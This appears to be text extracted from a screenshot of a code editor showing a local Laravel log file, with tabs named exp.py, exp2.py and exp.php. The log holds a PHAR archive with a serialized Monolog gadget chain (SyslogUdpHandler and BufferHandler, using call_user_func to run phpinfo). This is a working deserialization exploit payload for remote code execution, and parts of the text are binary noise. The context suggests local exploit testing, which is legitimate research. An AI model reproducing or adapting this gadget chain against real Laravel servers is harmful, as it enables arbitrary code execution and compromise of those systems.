 laravel.log
laravel.log
exp.py
exp2.py
php exp.php
Applications > MAMP > htdocs > laravel > storage > logs > laravel.log
1 <?php __HALT_COMPILER(); ?>
2 � �� ��� ��� ������ ��O:32:"Monolog\Handler\SyslogUdpHandler":1:{s:9:"�*�socket";O:29:"Monolog\Handler\BufferHandler":7:{s:10:"�*�handler";
O:29:"Monolog\Handler\BufferHandler":7:{s:10:"�*�handler";N;s:13:"�*�bufferSize";i:-1;s:9:"�*�buffer";a:1:{i:0;a:2:{i:0;s:7:"phpinfo";
s:5:"level";N;}}s:8:"�*�level";N;s:14:"�*�initialized";b:1;s:14:"�*�bufferLimit";i:-1;s:13:"�*�processors";a:2:{i:0;s:7:"current";i:1;
s:14:"call_user_func";}}s:13:"�*�bufferSize";i:-1;s:9:"�*�buffer";a:1:{i:0;a:2:{i:0;s:7:"phpinfo";s:5:"level";N;}}s:8:"�*�level";N;
s:14:"�*�initialized";b:1;s:14:"�*�bufferLimit";i:-1;s:13:"�*�processors";a:2:{i:0;s:7:"current";i:1;s:14:"call_user_func";}}} ���dummy �����
3 ` ��� ~ؤ ���������test.txt �����
4 ` ��� ~ؤ ������testtest x� -z&��l1�O��r z � ���GBMB
16